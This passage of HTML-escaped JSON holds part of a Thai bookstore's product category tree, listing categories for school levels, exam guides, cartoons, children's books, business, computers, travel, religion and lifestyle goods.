\u0e21.1&quot;,&quot;OrderNumber&quot;:390},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:150,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 1&quot;,&quot;OrderNumber&quot;:430},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:151,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 2&quot;,&quot;OrderNumber&quot;:470},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:152,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 3&quot;,&quot;OrderNumber&quot;:510},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:15,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d \u0e23\u0e30\u0e14\u0e31\u0e1a\u0e0a\u0e31\u0e49\u0e19\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e15\u0e2d\u0e19\u0e15\u0e49\u0e19&quot;,&quot;OrderNumber&quot;:550},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:153,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a\u0e40\u0e02\u0e49\u0e32 \u0e21.4&quot;,&quot;OrderNumber&quot;:590},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:154,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 4&quot;,&quot;OrderNumber&quot;:630},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:155,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 5&quot;,&quot;OrderNumber&quot;:670},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:156,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 6&quot;,&quot;OrderNumber&quot;:710},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:16,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e23\u0e30\u0e14\u0e31\u0e1a\u0e0a\u0e31\u0e49\u0e19\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e15\u0e2d\u0e19\u0e1b\u0e25\u0e32\u0e22&quot;,&quot;OrderNumber&quot;:750},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:11,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a\u0e40\u0e02\u0e49\u0e32\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22&quot;,&quot;OrderNumber&quot;:790},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:157,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1aTOEIC TOEFL IELTS&quot;,&quot;OrderNumber&quot;:830},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:21,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e19\u0e23\u0e39\u0e49\u0e20\u0e32\u0e29\u0e32\u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;OrderNumber&quot;:870},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:20,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1e\u0e08\u0e19\u0e32\u0e19\u0e38\u0e01\u0e23\u0e21&quot;,&quot;OrderNumber&quot;:910},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:19,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e34\u0e0d\u0e0d\u0e32\u0e15\u0e23\u0e35&quot;,&quot;OrderNumber&quot;:950},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:23,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e2a\u0e2d\u0e1a\u0e23\u0e32\u0e0a\u0e01\u0e32\u0e23 \u0e41\u0e19\u0e27\u0e02\u0e49\u0e2d\u0e2a\u0e2d\u0e1a&quot;,&quot;OrderNumber&quot;:990}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19&quot;,&quot;OrderNumber&quot;:185,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:32,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e0d\u0e35\u0e48\u0e1b\u0e38\u0e48\u0e19 \u0e21\u0e31\u0e07\u0e07\u0e30 \u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e44\u0e17\u0e22&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:33,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49 \u0e40\u0e2a\u0e23\u0e34\u0e21\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49&quot;,&quot;OrderNumber&quot;:300},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:38,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49 \u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c&quot;,&quot;OrderNumber&quot;:400},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:40,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49 \u0e27\u0e34\u0e17\u0e22\u0e32\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c&quot;,&quot;OrderNumber&quot;:500},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:34,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49 \u0e04\u0e13\u0e34\u0e15\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c&quot;,&quot;OrderNumber&quot;:600},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:37,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49 \u0e18\u0e23\u0e23\u0e21\u0e30\u0e2a\u0e2d\u0e19\u0e43\u0e08&quot;,&quot;OrderNumber&quot;:700},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:35,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49 \u0e1e\u0e31\u0e12\u0e19\u0e32\u0e15\u0e19\u0e40\u0e2d\u0e07&quot;,&quot;OrderNumber&quot;:800}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:19,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e40\u0e14\u0e47\u0e01&quot;,&quot;OrderNumber&quot;:215,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:19,&quot;CodeLv2&quot;:31,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e20\u0e32\u0e1e \u0e19\u0e34\u0e17\u0e32\u0e19&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:19,&quot;CodeLv2&quot;:24,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e2a\u0e23\u0e34\u0e21\u0e40\u0e0a\u0e32\u0e27\u0e19\u0e4c \u0e1e\u0e31\u0e12\u0e19\u0e32\u0e2a\u0e21\u0e2d\u0e07&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:19,&quot;CodeLv2&quot;:26,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e31\u0e14\u0e25\u0e32\u0e22\u0e21\u0e37\u0e2d \u0e25\u0e32\u0e01\u0e40\u0e2a\u0e49\u0e19 \u0e23\u0e30\u0e1a\u0e32\u0e22\u0e2a\u0e35&quot;,&quot;OrderNumber&quot;:300},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:19,&quot;CodeLv2&quot;:30,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e17\u0e32\u0e19\u0e2a\u0e2d\u0e07\u0e20\u0e32\u0e29\u0e32   &quot;,&quot;OrderNumber&quot;:400}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:10,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e41\u0e21\u0e48\u0e41\u0e25\u0e30\u0e40\u0e14\u0e47\u0e01&quot;,&quot;OrderNumber&quot;:245,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:10,&quot;CodeLv2&quot;:61,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e14\u0e39\u0e41\u0e25\u0e04\u0e23\u0e23\u0e20\u0e4c \u0e01\u0e32\u0e23\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e14\u0e39\u0e40\u0e14\u0e47\u0e01&quot;,&quot;OrderNumber&quot;:100}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:13,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e08\u0e34\u0e15\u0e27\u0e34\u0e17\u0e22\u0e32 \u0e01\u0e32\u0e23\u0e1e\u0e31\u0e12\u0e19\u0e32\u0e15\u0e31\u0e27\u0e40\u0e2d\u0e07&quot;,&quot;OrderNumber&quot;:275,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:13,&quot;CodeLv2&quot;:139,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e1e\u0e31\u0e12\u0e19\u0e32\u0e15\u0e31\u0e27\u0e40\u0e2d\u0e07 how to&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:13,&quot;CodeLv2&quot;:63,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e08\u0e34\u0e15\u0e27\u0e34\u0e17\u0e22\u0e32&quot;,&quot;OrderNumber&quot;:200}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:15,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1a\u0e23\u0e34\u0e2b\u0e32\u0e23 \u0e18\u0e38\u0e23\u0e01\u0e34\u0e08&quot;,&quot;OrderNumber&quot;:305,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:15,&quot;CodeLv2&quot;:49,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e1a\u0e23\u0e34\u0e2b\u0e32\u0e23\u0e18\u0e38\u0e23\u0e01\u0e34\u0e08&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:15,&quot;CodeLv2&quot;:48,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e15\u0e25\u0e32\u0e14&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:15,&quot;CodeLv2&quot;:138,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e15\u0e25\u0e32\u0e14\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c&quot;,&quot;OrderNumber&quot;:300},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:15,&quot;CodeLv2&quot;:47,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e40\u0e07\u0e34\u0e19 \u0e01\u0e32\u0e23\u0e25\u0e07\u0e17\u0e38\u0e19&quot;,&quot;OrderNumber&quot;:400}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:16,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e2d\u0e21\u0e1e\u0e34\u0e27\u0e40\u0e15\u0e2d\u0e23\u0e4c&quot;,&quot;OrderNumber&quot;:335,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:16,&quot;CodeLv2&quot;:136,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;Windows Office&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:16,&quot;CodeLv2&quot;:137,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e23\u0e32\u0e1f\u0e1f\u0e34\u0e01 \u0e21\u0e31\u0e25\u0e15\u0e34\u0e21\u0e35\u0e40\u0e14\u0e35\u0e22&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:16,&quot;CodeLv2&quot;:64,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e2d\u0e21\u0e1e\u0e34\u0e27\u0e40\u0e15\u0e2d\u0e23\u0e4c Internet&quot;,&quot;OrderNumber&quot;:300}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:4,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27&quot;,&quot;OrderNumber&quot;:365,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:4,&quot;CodeLv2&quot;:53,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27 \u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:4,&quot;CodeLv2&quot;:52,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27 \u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:4,&quot;CodeLv2&quot;:51,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e2a\u0e1a\u0e01\u0e32\u0e23\u0e13\u0e4c\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27&quot;,&quot;OrderNumber&quot;:300}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:11,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e18\u0e23\u0e23\u0e21\u0e30 \u0e28\u0e32\u0e2a\u0e19\u0e32 \u0e41\u0e25\u0e30\u0e1b\u0e23\u0e31\u0e0a\u0e0d\u0e32&quot;,&quot;OrderNumber&quot;:395,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:11,&quot;CodeLv2&quot;:43,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e18\u0e23\u0e23\u0e21\u0e30 \u0e28\u0e32\u0e2a\u0e19\u0e32 \u0e41\u0e25\u0e30\u0e1b\u0e23\u0e31\u0e0a\u0e0d\u0e32&quot;,&quot;OrderNumber&quot;:100}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:5,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1a\u0e49\u0e32\u0e19\u0e41\u0e25\u0e30\u0e2a\u0e27\u0e19&quot;,&quot;OrderNumber&quot;:425,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:5,&quot;CodeLv2&quot;:56,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1a\u0e49\u0e32\u0e19\u0e41\u0e25\u0e30\u0e2a\u0e27\u0e19&quot;,&quot;OrderNumber&quot;:100}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:9,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2a\u0e38\u0e02\u0e20\u0e32\u0e1e \u0e04\u0e27\u0e32\u0e21\u0e07\u0e32\u0e21&quot;,&quot;OrderNumber&quot;:455,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:9,&quot;CodeLv2&quot;:60,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2a\u0e38\u0e02\u0e20\u0e32\u0e1e \u0e04\u0e27\u0e32\u0e21\u0e07\u0e32\u0e21&quot;,&quot;OrderNumber&quot;:100}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:8,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e07\u0e32\u0e19\u0e2d\u0e14\u0e34\u0e40\u0e23\u0e01 \u0e07\u0e32\u0e19\u0e1d\u0e35\u0e21\u0e37\u0e2d&quot;,&quot;OrderNumber&quot;:485,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:8,&quot;CodeLv2&quot;:57,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e01\u0e29\u0e15\u0e23\u0e01\u0e23\u0e23\u0e21 \u0e2a\u0e31\u0e15\u0e27\u0e4c\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:8,&quot;CodeLv2&quot;:58,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e32\u0e2b\u0e32\u0e23&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:8,&quot;CodeLv2&quot;:59,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e07\u0e32\u0e19\u0e2d\u0e14\u0e34\u0e40\u0e23\u0e01 \u0e07\u0e32\u0e19\u0e1d\u0e35\u0e21\u0e37\u0e2d&quot;,&quot;OrderNumber&quot;:300},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:8,&quot;CodeLv2&quot;:22,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e28\u0e34\u0e25\u0e1b\u0e30&quot;,&quot;OrderNumber&quot;:400}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:12,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e42\u0e2b\u0e23\u0e32\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c \u0e14\u0e39\u0e14\u0e27\u0e07 \u0e2e\u0e27\u0e07\u0e08\u0e38\u0e49\u0e22&quot;,&quot;OrderNumber&quot;:515,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:12,&quot;CodeLv2&quot;:62,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e42\u0e2b\u0e23\u0e32\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c \u0e14\u0e39\u0e14\u0e27\u0e07 \u0e2e\u0e27\u0e07\u0e08\u0e38\u0e49\u0e22&quot;,&quot;OrderNumber&quot;:100}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:20,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;OrderNumber&quot;:545,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:20,&quot;CodeLv2&quot;:66,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;OrderNumber&quot;:100}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:1,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e1e\u0e23\u0e30\u0e23\u0e32\u0e0a\u0e19\u0e34\u0e1e\u0e19\u0e18\u0e4c&quot;,&quot;OrderNumber&quot;:575,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:1,&quot;CodeLv2&quot;:54,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1e\u0e23\u0e30\u0e23\u0e32\u0e0a\u0e19\u0e34\u0e1e\u0e19\u0e18\u0e4c,\u0e1e\u0e23\u0e30\u0e19\u0e34\u0e1e\u0e19\u0e18\u0e4c&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:1,&quot;CodeLv2&quot;:135,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e1e\u0e23\u0e30\u0e23\u0e32\u0e0a\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e23\u0e32\u0e0a\u0e27\u0e07\u0e28\u0e4c&quot;,&quot;OrderNumber&quot;:200}]}]},{&quot;Lv&quot;:1,&quot;CodeLv1&quot;:0,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e44\u0e25\u0e1f\u0e4c\u0e2a\u0e44\u0e15\u0e25\u0e4c\u0e41\u0e2d\u0e19\u0e14\u0e4c\u0e01\u0e34\u0e4a\u0e1f&quot;,&quot;OrderNumber&quot;:0,&quot;CatList&quot;:[{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:35,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot; \u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e44\u0e25\u0e1f\u0e4c\u0e2a\u0e44\u0e15\u0e25\u0e4c&quot;,&quot;OrderNumber&quot;:300,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:35,&quot;CodeLv2&quot;:131,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e2a\u0e37\u0e49\u0e2d\u0e1c\u0e49\u0e32 \u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32&quot;,&quot;OrderNumber&quot;:10},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:35,&quot;CodeLv2&quot;:90,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e40\u0e2a\u0e23\u0e34\u0e21\u0e21\u0e37\u0e2d\u0e16\u0e37\u0e2d&quot;,&quot;OrderNumber&quot;:20},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:35,&quot;CodeLv2&quot;:128,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e01\u0e32\u0e23\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27&quot;,&quot;OrderNumber&quot;:30},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:35,&quot;CodeLv2&quot;:111,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;Naiin 